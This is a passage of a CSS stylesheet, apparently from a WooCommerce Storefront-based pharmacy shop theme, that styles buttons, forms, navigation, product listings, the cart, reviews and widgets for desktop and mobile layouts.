  transition: all 250ms ease-in-out; }

a:hover {
  color: currentcolor; }

a:focus {
  outline-style: dotted; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart,
.widget-area .widget a.button,
.site-header-cart .widget_shopping_cart a.button {
  box-shadow: none;
  border-radius: 999em;
  -webkit-font-smoothing: antialiased; }
  button:focus,
  input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus,
  .button:focus,
  .added_to_cart:focus,
  .widget-area .widget a.button:focus,
  .site-header-cart .widget_shopping_cart a.button:focus {
    outline-style: dotted;
    outline-width: 1px; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
.input-text {
  background: rgba(0, 0, 0, 0.025);
  border-radius: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 1em;
  color: inherit;
  box-shadow: none; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus,
  .input-text:focus {
    background: transparent;
    color: inherit; }

::-webkit-input-placeholder {
  color: inherit; }

:-moz-placeholder {
  color: inherit; }

::-moz-placeholder {
  color: inherit; }

:-ms-input-placeholder {
  color: inherit; }

[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 250ms ease-in-out;
  -moz-transition: opacity 250ms ease-in-out;
  transition: opacity 250ms ease-in-out; }

img.avatar {
  padding: 0; }

.cat-links:before {
  content: "\f07b"; }

.comments-link:before {
  content: "\f075"; }

table {
  border: 1px solid rgba(0, 0, 0, 0.1); }
  table td,
  table th {
    padding: .857em; }
  table thead th {
    border-bottom-width: 1px; }
  table tbody td {
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  table tbody tr:nth-child(2n) td {
    background: transparent; }
  table.cart td.product-remove {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  table.cart td.actions {
    border: 0;
    padding: 1em; }

button.menu-toggle {
  font-weight: bold;
  margin: 0;
  outline-color: transparent; }

.pharmacy-primary-navigation {
  -webkit-font-smoothing: antialiased;
  margin-bottom: 1.618em;
  text-shadow: none; }
  .pharmacy-primary-navigation::after {
    clear: both;
    content: "";
    display: table; }

.main-navigation a:focus {
  outline-color: currentcolor; }

.woocommerce-breadcrumb {
  background: rgba(0, 0, 0, 0.025);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  box-sizing: border-box;
  margin: -3.055em -9999px 3.055em;
  padding: 1em 9999px; }
  .woocommerce-breadcrumb a:hover {
    text-decoration: underline; }

.woocommerce-tabs {
  border-style: solid;
  border-width: 0 1px 1px;
  margin-bottom: 2.618em;
  padding-top: 0; }
  .woocommerce-tabs #respond {
    margin-bottom: 0; }
  .woocommerce-tabs ul.tabs {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 0; }
    .woocommerce-tabs ul.tabs li {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      display: block;
      float: left;
      margin: 0 0 1.618em;
      width: 50%; }
      .woocommerce-tabs ul.tabs li.active:after {
        display: none; }
      .woocommerce-tabs ul.tabs li:first-child {
        border-right: 1px solid rgba(0, 0, 0, 0.1); }
      .woocommerce-tabs ul.tabs li a {
        color: inherit;
        display: block;
        outline-color: transparent;
        padding: 1em 1.618em;
        position: relative; }
        .woocommerce-tabs ul.tabs li a:before, .woocommerce-tabs ul.tabs li a:after {
          content: "";
          display: block;
          height: 100%;
          left: 0;
          position: absolute;
          width: 100%;
          -webkit-transition: all 250ms ease-in-out;
          -moz-transition: all 250ms ease-in-out;
          transition: all 250ms ease-in-out; }
        .woocommerce-tabs ul.tabs li a:before {
          height: 3px;
          left: -1px;
          top: 0;
          width: calc(100% + 2px); }
        .woocommerce-tabs ul.tabs li a:after {
          bottom: -1px;
          height: 1px; }
  .woocommerce-tabs #tab-description,
  .woocommerce-tabs #tab-reviews {
    padding: 1.618em 1.618em .618em; }

.site-header {
  padding-top: 1.618em;
  border-bottom: 0; }

.col-full,
.header-widget-region {
  box-sizing: content-box; }

.header-widget-region {
  margin-bottom: 1.618em; }
  .header-widget-region .col-full {
    padding: 0 1em; }
  .header-widget-region .widget {
    font-size: 1em; }
    .header-widget-region .widget h1,
    .header-widget-region .widget h2,
    .header-widget-region .widget h3,
    .header-widget-region .widget h4,
    .header-widget-region .widget h5,
    .header-widget-region .widget h6 {
      border: 0;
      padding-bottom: 0; }

.col-full {
  padding: 0; }

.site-content > .col-full {
  padding-top: 2.618em; }

.home:not(.page-template-template-homepage) .site-content > .col-full {
  padding-top: 0; }

.pharmacy-product-section,
.storefront-product-section {
  border: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 2.618em;
  margin-left: -9999px;
  margin-right: -9999px;
  padding: 0 9999px 1em; }
  .pharmacy-product-section::after,
  .storefront-product-section::after {
    clear: both;
    content: "";
    display: table; }
  .pharmacy-product-section:last-child,
  .storefront-product-section:last-child {
    margin-bottom: 0; }
    .pharmacy-product-section:last-child:after,
    .storefront-product-section:last-child:after {
      display: none; }
  .pharmacy-product-section ul.products,
  .storefront-product-section ul.products {
    margin-bottom: 0; }
  .pharmacy-product-section > p.clearfix,
  .storefront-product-section > p.clearfix {
    margin-bottom: 1.618em; }
  .pharmacy-product-section .section-title,
  .storefront-product-section .section-title {
    margin-bottom: 1.387em;
    text-align: center; }
  .pharmacy-product-section a + p,
  .storefront-product-section a + p {
    display: none; }

.pharmacy-product-section {
  border-top: 3px solid;
  border-bottom: 3px solid;
  padding-top: 2.618em; }

.storefront-product-section + .pharmacy-product-section {
  margin-top: -2.65em; }

.hentry {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 2.618em;
  padding-bottom: 1em;
  position: relative; }
  .hentry .entry-header {
    border: 0;
    margin-bottom: 1.618em;
    position: relative; }
    .hentry .entry-header h1 {
      border-bottom: 0;
      font-size: 2.618em;
      margin-bottom: 0;
      padding-bottom: 0; }

.page .hentry,
.woocommerce-page .hentry {
  border-bottom: 0;
  margin-bottom: 0; }

.site-main .post-navigation {
  margin-top: -3.618em; }

.post-navigation + #comments .comments-title {
  margin-top: 1.167em; }

.content-area {
  position: relative;
  margin-bottom: 0 !important; }

.site-search .widget_product_search input[type=search],
.site-search .widget_product_search input[type=text],
.header-widget-region .widget_product_search input[type=search],
.header-widget-region .widget_product_search input[type=text] {
  background: #fff;
  border-color: transparent;
  border-radius: 999em;
  padding-top: .809em;
  padding-bottom: .809em; }
  .site-search .widget_product_search input[type=search]:focus,
  .site-search .widget_product_search input[type=text]:focus,
  .header-widget-region .widget_product_search input[type=search]:focus,
  .header-widget-region .widget_product_search input[type=text]:focus {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.5); }

.site-search .widget_product_search form:before {
  line-height: 1.618;
  top: .809em; }

.site-main {
  margin-bottom: 0; }

.site-footer {
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  padding: 0; }
  .site-footer a:hover {
    text-decoration: underline; }
  .site-footer .footer-widgets + .pharmacy-site-info-wrapper {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin-left: -9999px;
    margin-right: -9999px;
    padding-left: 9999px;
    padding-right: 9999px; }
    .site-footer .footer-widgets + .pharmacy-site-info-wrapper::after {
      clear: both;
      content: "";
      display: table; }

.footer-widgets {
  padding: 2.618em 0 1em; }

.sph-hero,
.sprh-hero {
  margin-left: 0;
  margin-right: 0; }
  .sph-hero + .pharmacy-featured-products,
  .sprh-hero + .pharmacy-featured-products {
    border-top: 0;
    margin-top: -2.618em; }
  .sph-hero .col-full,
  .sprh-hero .col-full {
    padding: 1.618em;
    -webkit-font-smoothing: antialiased; }

.sph-hero-content {
  font-size: 1.2135em; }
  .sph-hero-content p {
    margin-bottom: 1.3333em; }

.page-template-template-homepage .site-main .sph-hero:first-child,
.page-template-template-homepage .site-main .sprh-hero:first-child,
.page-template-template-homepage .site-main > .type-page:first-child {
  margin-top: -2.618em; }

.page-template-template-homepage .site-main > .type-page:first-child {
  margin-bottom: 2.618em; }

#comments {
  padding-top: 0; }
  #comments #comment-nav-above {
    display: none; }
  #comments .comments-title {
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 1.387em;
    padding-bottom: 0;
    padding-top: 3.775em;
    margin-bottom: .618em;
    margin-top: 3.775em; }
  #comments .comment-list {
    margin-bottom: 0; }
    #comments .comment-list .comment {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      margin: 1.618em 0; }
    #comments .comment-list .comment-content {
      margin-bottom: 0;
      padding-bottom: 0; }
    #comments .comment-list .comment-meta {
      margin-bottom: 1.618em; }
  #comments .woocommerce-pagination {
    display: block !important;
    margin-bottom: 1.618em; }

.comment-text .description {
  padding: 0;
  border: 0; }

#reviews .commentlist li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 1.618em; }
  #reviews .commentlist li:last-child {
    border-bottom: 0; }

.commentlist img.avatar {
  border-radius: 50%; }

#tab-description {
  margin-bottom: -1.618em; }

#tab-description,
#tab-reviews {
  padding-right: 5.8823529412%; }

#respond {
  background: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 5.236em;
  padding: 1.618em 0 0; }

#review_form_wrapper #respond {
  border-top: 0;
  padding-top: 0; }

#comments + #review_form_wrapper #respond {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 1.618em; }

.site-main ul.products,
.main-navigation ul.products {
  margin-bottom: 0; }
  .site-main ul.products li.product,
  .main-navigation ul.products li.product {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 1.618em;
    padding: 1.618em; }
    .site-main ul.products li.product.product-category,
    .main-navigation ul.products li.product.product-category {
      border: 0;
      padding: 0; }
      .site-main ul.products li.product.product-category h2,
      .site-main ul.products li.product.product-category h3,
      .main-navigation ul.products li.product.product-category h2,
      .main-navigation ul.products li.product.product-category h3 {
        padding: 1em 1.618em; }
        .site-main ul.products li.product.product-category h2 .count,
        .site-main ul.products li.product.product-category h3 .count,
        .main-navigation ul.products li.product.product-category h2 .count,
        .main-navigation ul.products li.product.product-category h3 .count {
          color: inherit;
          font-weight: normal;
          opacity: .75; }
      .site-main ul.products li.product.product-category img,
      .main-navigation ul.products li.product.product-category img {
        margin: 0; }
      .site-main ul.products li.product.product-category a,
      .main-navigation ul.products li.product.product-category a {
        display: block;
        outline-color: transparent;
        position: relative; }
        .site-main ul.products li.product.product-category a:before,
        .main-navigation ul.products li.product.product-category a:before {
          border: 3px solid;
          box-sizing: border-box;
          content: "";
          display: block;
          height: 100%;
          left: 0;
          opacity: 0;
          position: absolute;
          top: 0;
          width: 100%;
          -webkit-transition: all 250ms ease-in-out;
          -moz-transition: all 250ms ease-in-out;
          transition: all 250ms ease-in-out; }
        .site-main ul.products li.product.product-category a:active:before, .site-main ul.products li.product.product-category a:focus:before, .site-main ul.products li.product.product-category a:hover:before,
        .main-navigation ul.products li.product.product-category a:active:before,
        .main-navigation ul.products li.product.product-category a:focus:before,
        .main-navigation ul.products li.product.product-category a:hover:before {
          opacity: 1; }
      .site-main ul.products li.product.product-category .category-description,
      .main-navigation ul.products li.product.product-category .category-description {
        display: block;
        padding: 0 1.618em 1.618em; }
        .site-main ul.products li.product.product-category .category-description:empty,
        .main-navigation ul.products li.product.product-category .category-description:empty {
          display: none; }
    .site-main ul.products li.product h2,
    .site-main ul.products li.product h3,
    .main-navigation ul.products li.product h2,
    .main-navigation ul.products li.product h3 {
      font-size: 1.2em;
      margin-bottom: 0; }
    .site-main ul.products li.product .button,
    .main-navigation ul.products li.product .button {
      margin-bottom: 0; }

.onsale {
  border: 0;
  border-radius: 100%;
  font-family: Oxygen, sans-serif;
  font-size: .75em;
  height: 4em;
  line-height: 4;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 4em; }

.storefront-sorting {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 1.888em;
  padding: 1em; }

.site-header-cart {
  margin-bottom: 0; }
  .site-header-cart .cart-contents {
    background: transparent;
    height: 2.724216em;
    width: 2.724216em; }
    .site-header-cart .cart-contents:after {
      line-height: 2.724216; }

.single-product div.product .summary .price {
  font-weight: 400;
  color: #fff;
  display: inline-block;
  padding: .53em 2.244em .53em 1em;
  border-bottom-right-radius: 999em;
  border-top-right-radius: 999em;
  position: relative; }
  .single-product div.product .summary .price:after {
    display: block;
    position: absolute;
    content: "";
    top: 50%;
    right: 1em;
    height: 6px;
    width: 6px;
    margin-top: -3px;
    background-color: #fff;
    border-radius: 100%; }

.single-product div.product .stock {
  font-weight: bold; }
  .single-product div.product .stock:before {
    display: none; }

.single-product div.product table.variations {
  border: 0;
  margin-bottom: -.809em;
  padding: 0; }
  .single-product div.product table.variations td {
    border: 0; }
  .single-product div.product table.variations tr {
    display: block;
    margin-bottom: .809em; }
  .single-product div.product table.variations .reset_variations {
    margin-left: .5em; }
  .single-product div.product table.variations .value {
    margin-bottom: 0; }
  .single-product div.product table.variations + .single_variation_wrap {
    margin-top: 1.618em; }

.single-product div.product .single_variation .price {
  margin-bottom: 1.618em; }

.single-product div.product form.cart {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

table.cart {
  margin-bottom: 5.236em; }
  table.cart thead {
    text-indent: 0; }
    table.cart thead th {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      padding: .857em; }
  table.cart td,
  table.cart th {
    padding: .857em; }

.mini_cart_item .amount {
  font-size: inherit; }

.woocommerce-cart .hentry {
  border: 0;
  margin-bottom: 2em;
  padding-bottom: 0; }

.woocommerce-cart .cart_totals th {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

.woocommerce-cart .cart_totals p,
.woocommerce-cart .cart_totals form {
  margin-bottom: 0; }

.woocommerce-cart .cart_totals .woocommerce-shipping-calculator {
  margin-bottom: -.809em; }
  .woocommerce-cart .cart_totals .woocommerce-shipping-calculator p {
    margin-bottom: .809em; }

.cart-contents:after {
  border-radius: 50%; }

.amount {
  font-weight: bold; }

.widget .amount,
.shop_table .amount,
.cart_totals .amount {
  font-size: 1em; }

#order_review .shop_table {
  border: 0;
  margin-bottom: 0; }
  #order_review .shop_table thead th,
  #order_review .shop_table tbody td {
    border-bottom-style: dotted; }

.woocommerce {
  position: relative; }

.woocommerce-product-search {
  margin-bottom: 0; }

.woocommerce-message {
  width: 100%;
  margin: -5.236em 0 5.236em !important;
  padding-left: 0;
  padding-right: 0;
  position: relative; }
  .woocommerce-message:before {
    background: #0f834d;
    content: "";
    display: block;
    height: 100%;
    margin-left: -50%;
    position: absolute;
    top: 0;
    width: 200%;
    z-index: -1; }

.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  border: 0; }

.woocommerce-pagination {
  border-bottom: 0;
  padding-bottom: 0; }

.woocommerce-account .login .button {
  margin-bottom: 1.618em; }

.widget {
  margin-bottom: 1.618em; }

.widget-area {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 2.618em;
  margin-top: 2.618em;
  padding-top: 2.618em;
  position: relative; }
  .widget-area:before, .widget-area:after {
    background: rgba(0, 0, 0, 0.1);
    content: "";
    display: block;
    height: 1px;
    left: -2.618em;
    position: absolute;
    top: -1px;
    width: 2.618em; }
  .widget-area:after {
    left: auto;
    right: -2.618em; }
  .widget-area .widget {
    background: transparent;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 1.88em;
    padding: 1.618em 1.618em .1em;
    position: relative; }
    .widget-area .widget h3.widget-title {
      border-bottom: 0;
      padding-bottom: 0; }

.header-widget-region {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 0; }
  .header-widget-region .widget {
    padding: 1.618em 0 0; }

.widget_product_categories ul li:before,
.widget_categories ul li:before {
  content: "\f07b" !important; }

.widget_product_categories ul li.current-cat:before,
.widget_categories ul li.current-cat:before {
  content: "\f07c" !important; }

.widget_recent_comments ul li:before {
  content: "\f075" !important; }

.widget_archive ul li:before {
  content: "\f07c" !important; }

.widget_recent_entries .post-date {
  display: block;
  margin-left: 1.618em; }

.widget_recent_entries ul li:before,
.widget_pages ul li:before {
  content: "\f15c" !important; }

.widget_recent_entries ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_links ul,
.widget_product_categories ul {
  margin-bottom: 1.618em; }

.widget_contact_info .contact-map {
  margin-bottom: .809em; }

.widget_contact_info > div:last-of-type {
  margin-bottom: 1.618em; }

.widget_nav_menu ul.menu li.current_page_item > a,
.widget_nav_menu ul.menu li.current-menu-item > a,
.widget_nav_menu ul.menu li.current_page_ancestor > a,
.widget_nav_menu ul.menu li.current-menu-ancestor > a {
  color: currentcolor; }

.widget_shopping_cart a:hover {
  color: inherit; }

.widget_shopping_cart .product_list_widget {
  margin-bottom: 1.618em; }

.page-template-template-homepage:not(.has-post-thumbnail) .site-main,
.page-template-template-homepage .site-main {
  padding-top: 0; }

.storefront-reviews ul.product-reviews {
  margin-bottom: 0; }
  .storefront-reviews ul.product-reviews li.product-review {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 1.618em;
    padding: 1.618em; }
    .storefront-reviews ul.product-reviews li.product-review.style-3 {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .storefront-reviews ul.product-reviews li.product-review .amount {
      font-size: 1em; }

.site .sr-carousel .owl-prev:before,
.site .sr-carousel .owl-next:before {
  color: inherit; }

.site ul.product-reviews li.product-review.style-1 .sr-images .avatar {
  height: 2.618em;
  width: 2.618em; }

.woocommerce-checkout.scc-distraction-free-checkout .pharmacy-primary-navigation {
  display: none; }

.sph-hero .col-full,
.sprh-hero .col-full {
  background: transparent !important;
  box-shadow: none; }

.woocommerce-page #infinite-handle {
  display: none; }

.woocommerce-cart .sharedaddy,
.woocommerce-checkout .sharedaddy {
  display: none; }

#ship-to-different-address label {
  font-weight: 600; }

.woocommerce-infinite-scroll .woocommerce-pagination,
.woocommerce-infinite-scroll .woocommerce-result-count {
  display: none; }

.infinite-scroll .navigation.pagination,
.infinite-scroll.neverending .site-footer {
  display: none; }

.infinity-end.neverending .site-footer {
  display: block; }

#infinite-handle {
  margin-bottom: 2.618em; }
  #infinite-handle span {
    background: transparent;
    color: inherit;
    display: inline-block;
    font-size: inherit;
    padding: 0; }
    #infinite-handle span button {
      display: inline-block;
      font-weight: bold;
      line-height: 1;
      padding: .618em 1em;
      -webkit-transition: all 250ms ease-in-out;
      -moz-transition: all 250ms ease-in-out;
      transition: all 250ms ease-in-out; }
      #infinite-handle span button:active, #infinite-handle span button:focus, #infinite-handle span button:hover {
        font-weight: bold;
        line-height: 1;
        padding: .618em 1em; }

.infinite-loader {
  margin-bottom: 5.236em; }

@media screen and (min-width: 768px) {
  body:before, body:after,
  html:before,
  html:after {
    display: block; }
  .col-full {
    max-width: 80em; }
  .content-area {
    padding: 0; }
  .pharmacy-primary-navigation {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-font-smoothing: antialiased;
    margin: 0 -9999px;
    padding: 0 9999px;
    clear: both; }
    .pharmacy-primary-navigation::after {
      clear: both;
      content: "";
      display: table; }
  .sd-sticky-navigation,
  .sd-sticky-navigation:before,
  .sd-sticky-navigation:after {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .site-search {
    margin-bottom: 0; }
  .site-header {
    padding-top: 1.618em; }
    .site-header .site-branding,
    .site-header .site-header-cart,
    .site-header .site-logo-anchor,
    .site-header .custom-logo-link {
      margin-bottom: 1.618em; }
    .site-header .site-branding,
    .site-header .col-full > .site-logo-anchor,
    .site-header .col-full > .site-logo-link,
    .site-header .col-full > .custom-logo-link {
      width: 73.9130434782%; }
  .header-widget-region .col-full {
    padding-top: 0;
    padding-bottom: 0; }
  .site-content > .col-full {
    padding-top: 5.236em; }
  .site-footer .footer-widgets {
    padding-top: 5.236em; }
  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    float: left; }
    .main-navigation ul.menu::after,
    .main-navigation ul.nav-menu::after {
      clear: both;
      content: "";
      display: table; }
    .main-navigation ul.menu > li,
    .main-navigation ul.nav-menu > li {
      border: 0;
      float: left;
      margin: 0 .809em; }
      .main-navigation ul.menu > li:first-child,
      .main-navigation ul.nav-menu > li:first-child {
        margin-left: 0; }
      .main-navigation ul.menu > li a,
      .main-navigation ul.nav-menu > li a {
        padding: 1em 0;
        position: relative; }
      .main-navigation ul.menu > li > ul > li:first-child,
      .main-navigation ul.nav-menu > li > ul > li:first-child {
        border-top: 0; }
        .main-navigation ul.menu > li > ul > li:first-child > ul li:first-child,
        .main-navigation ul.nav-menu > li > ul > li:first-child > ul li:first-child {
          border-top: 0; }
      .main-navigation ul.menu > li > ul,
      .main-navigation ul.nav-menu > li > ul {
        margin-top: 1px; }
    .main-navigation ul.menu ul,
    .main-navigation ul.nav-menu ul {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
      .main-navigation ul.menu ul li,
      .main-navigation ul.nav-menu ul li {
        background: transparent;
        border: 1px solid rgba(0, 0, 0, 0.1);
        border-bottom: 0;
        display: block; }
        .main-navigation ul.menu ul li a:hover,
        .main-navigation ul.nav-menu ul li a:hover {
          background: rgba(0, 0, 0, 0.025); }
        .main-navigation ul.menu ul li a:before,
        .main-navigation ul.nav-menu ul li a:before {
          display: none; }
    .main-navigation ul.menu a:focus,
    .main-navigation ul.nav-menu a:focus {
      outline-color: transparent; }
    .main-navigation ul.menu a:before,
    .main-navigation ul.nav-menu a:before {
      background: transparent;
      bottom: -1px;
      content: "";
      display: block;
      height: 3px;
      left: 0;
      position: absolute;
      width: 100%;
      -webkit-transition: all 250ms ease-in-out;
      -moz-transition: all 250ms ease-in-out;
      transition: all 250ms ease-in-out; }
  .pharmacy-secondary-navigation {
    background: rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    margin: -1.618em -9999px 1.618em;
    padding: 0 9999px; }
    .pharmacy-secondary-navigation::after {
      clear: both;
      content: "";
      display: table; }
  .secondary-navigation ul.menu {
    float: none; }
    .secondary-navigation ul.menu a {
      padding: .857em 0; }
      .secondary-navigation ul.menu a:active, .secondary-navigation ul.menu a:focus, .secondary-navigation ul.menu a:hover {
        opacity: .5; }
    .secondary-navigation ul.menu > li {
      margin: 0 .809em; }
      .secondary-navigation ul.menu > li:first-child {
        margin-left: 0; }
      .secondary-navigation ul.menu > li:last-child {
        margin-right: 0; }
      .secondary-navigation ul.menu > li a:before {
        display: none; }
    .secondary-navigation ul.menu li.current_page_item > a,
    .secondary-navigation ul.menu li.current-menu-item > a,
    .secondary-navigation ul.menu li.current_page_ancestor > a,
    .secondary-navigation ul.menu li.current-menu-ancestor > a {
      font-weight: bold; }
    .secondary-navigation ul.menu ul a {
      padding-left: 1em;
      padding-right: 1em; }
  .site-header-cart {
    padding: 0; }
    .site-header-cart a.cart-contents {
      height: auto;
      padding: 1em 5em 1em 0;
      position: relative;
      text-align: right;
      width: auto; }
      .site-header-cart a.cart-contents:after {
        padding: .5em;
        border-radius: 100%;
        height: 1.618em;
        width: 1.618em;
        line-height: 1.618;
        right: 0;
        top: .5em;
        position: absolute;
        text-align: center; }
      .site-header-cart a.cart-contents .count {
        border-radius: 99em 0 0 99em;
        display: block;
        line-height: 2.244;
        font-size: .75em;
        font-weight: 700;
        height: 2.244em;
        opacity: 1;
        padding: 0 2em 0 1em;
        position: absolute;
        right: 2.244em;
        text-align: left;
        top: 50%;
        width: auto;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%); }
      .site-header-cart a.cart-contents .amount {
        font-weight: bold; }
    .site-header-cart .widget_shopping_cart {
      border: 3px solid; }
      .site-header-cart .widget_shopping_cart img {
        padding: .327em;
        background: #fff; }
      .site-header-cart .widget_shopping_cart a.remove:before {
        color: inherit; }
      .site-header-cart .widget_shopping_cart li,
      .site-header-cart .widget_shopping_cart p.buttons,
      .site-header-cart .widget_shopping_cart p.total {
        background: none; }
      .site-header-cart .widget_shopping_cart .product_list_widget {
        margin-bottom: 0; }
        .site-header-cart .widget_shopping_cart .product_list_widget li {
          border-bottom-style: solid; }
  .woocommerce-active .site-header .site-header-cart,
  .main-navigation {
    padding-top: 0; }
  .woocommerce-active.swc-header-no-search .site-header .secondary-navigation,
  .woocommerce-active .site-header .secondary-navigation,
  .site-header .secondary-navigation {
    float: none;
    margin: 0;
    width: 100%; }
    .woocommerce-active.swc-header-no-search .site-header .secondary-navigation::after,
    .woocommerce-active .site-header .secondary-navigation::after,
    .site-header .secondary-navigation::after {
      clear: both;
      content: "";
      display: table; }
  .site-header-cart .cart-contents:after {
    top: 1em; }
  .woocommerce-pagination a {
    font-weight: 700; }
  .storefront-sorting {
    border-width: 1px 0;
    margin-bottom: 5.236em;
    padding-left: 0;
    padding-right: 0; }
  .woocommerce-tabs {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 5.236em;
    padding-top: 2.618em;
    position: relative; }
    .woocommerce-tabs:before {
      background: rgba(0, 0, 0, 0.1);
      content: "";
      display: block;
      height: 100%;
      left: 29.4117647059%;
      margin-left: -1px;
      position: absolute;
      top: 0;
      width: 1px; }
    .woocommerce-tabs ul.tabs {
      border: 0;
      border-top: 1px solid rgba(0, 0, 0, 0.1); }
      .woocommerce-tabs ul.tabs li {
        border-bottom-style: solid;
        border-right: 0;
        float: none;
        margin: 0;
        width: 100%; }
        .woocommerce-tabs ul.tabs li:first-child {
          border-right: 0; }
        .woocommerce-tabs ul.tabs li a {
          display: block;
          margin-right: 1px; }
          .woocommerce-tabs ul.tabs li a:before, .woocommerce-tabs ul.tabs li a:after {
            content: "";
            display: block;
            height: 100%;
            left: 0;
            position: absolute;
            width: 100%; }
          .woocommerce-tabs ul.tabs li a:before {
            height: calc(100% + 2px);
            left: -1px;
            top: -1px;
            width: 3px; }
          .woocommerce-tabs ul.tabs li a:after {
            bottom: 0;
            left: auto;
            right: -1px;
            width: 1px; }
    .woocommerce-tabs #tab-description,
    .woocommerce-tabs #tab-reviews {
      padding: 0;
      padding-right: 2.8em; }
  .woocommerce-breadcrumb {
    margin-bottom: 6.11em;
    margin-top: -6.11em; }
  .site-main ul.products li.product,
  .main-navigation ul.products li.product {
    margin-bottom: 5.236em;
    padding: 1.618em;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out; }
    .site-main ul.products li.product:hover,
    .main-navigation ul.products li.product:hover {
      border-color: rgba(0, 0, 0, 0.25);
      box-shadow: 0 0 4px rgba(0, 0, 0, 0.1); }
  .page-template-template-homepage .site-main .sph-hero:first-child,
  .page-template-template-homepage .site-main .sprh-hero:first-child,
  .page-template-template-homepage .site-main > .type-page:first-child {
    margin-top: -5.236em; }
  .page-template-template-homepage .site-main > .type-page:first-child {
    margin-bottom: 5.236em; }
  .page-template-template-homepage .content-area .sph-hero,
  .page-template-template-homepage .content-area .sprh-hero {
    margin-bottom: 1em;
    margin-top: 0; }
  .page-template-template-homepage .content-area .sph-hero {
    margin-bottom: 5.236em; }
  .page-template-template-homepage .content-area .sprh-full-height .overlay {
    padding-left: 4.236em !important;
    padding-right: 4.236em !important; }
  .widget-area .widget .sph-hero,
  .widget-area .widget .sprh-hero {
    margin-bottom: 1.618em;
    text-shadow: none; }
  .sph-hero,
  .sprh-hero {
    margin-left: 0;
    margin-right: 0; }
    .sph-hero + .pharmacy-featured-products,
    .sprh-hero + .pharmacy-featured-products {
      margin-top: -5.236em; }
    .sph-hero .col-full,
    .sprh-hero .col-full {
      background-color: transparent !important;
      padding: 0; }
  .site-main .sph-hero .overlay,
  .site-main .sprh-hero .overlay {
    padding: 5.236em; }
  .page-template-template-homepage-php ul.tabs {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 5.236em;
    margin-left: -9999px;
    margin-right: -9999px;
    padding-left: 9999px;
    padding-right: 9999px;
    position: relative;
    text-align: center;
    z-index: 6; }
    .page-template-template-homepage-php ul.tabs::after {
      clear: both;
      content: "";
      display: table; }
    .page-template-template-homepage-php ul.tabs li {
      border-right: 1px solid rgba(0, 0, 0, 0.1);
      display: inline-block; }
      .page-template-template-homepage-php ul.tabs li:first-child {
        border-left: 1px solid rgba(0, 0, 0, 0.1); }
      .page-template-template-homepage-php ul.tabs li a {
        padding: 1em 1.618em;
        display: inline-block;
        border-top: 1px solid rgba(0, 0, 0, 0.1);
        color: inherit;
        font-family: Oxygen, sans-serif;
        font-size: 1.214em;
        outline-color: transparent;
        position: relative; }
        .page-template-template-homepage-php ul.tabs li a.active {
          color: inherit;
          position: relative; }
        .page-template-template-homepage-php ul.tabs li a:focus {
          color: inherit; }
        .page-template-template-homepage-php ul.tabs li a:before {
          content: "";
          display: block;
          height: 3px;
          left: -1px;
          position: absolute;
          top: -1px;
          width: calc(100% + 2px);
          -webkit-transition: all 250ms ease-in-out;
          -moz-transition: all 250ms ease-in-out;
          transition: all 250ms ease-in-out; }
  .post.type-post .entry-content,
  .page:not(.woocommerce-page) .type-page .entry-content {
    font-size: 1.2em; }
  .hentry {
    margin-bottom: 5.236em;
    padding-bottom: 3.618em; }
  #respond {
    padding-top: 5.236em; }
  .archive .site-main [class*="navigation"],
  .blog .site-main [class*="navigation"],
  .search .site-main [class*="navigation"] {
    margin-bottom: 5.236em; }
  .site-main ul.products li.product {
    width: 20.5882352941%;
    float: left;
